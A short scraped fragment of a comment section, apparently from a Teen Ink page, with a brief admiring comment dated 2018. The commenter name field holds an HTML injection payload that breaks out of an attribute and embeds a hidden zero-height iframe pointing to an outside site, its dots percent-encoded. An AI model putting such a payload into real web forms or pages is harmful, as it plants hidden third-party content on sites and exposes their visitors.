
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 2:14 am
i love this so much!
Subscribe to
Teen Ink magazine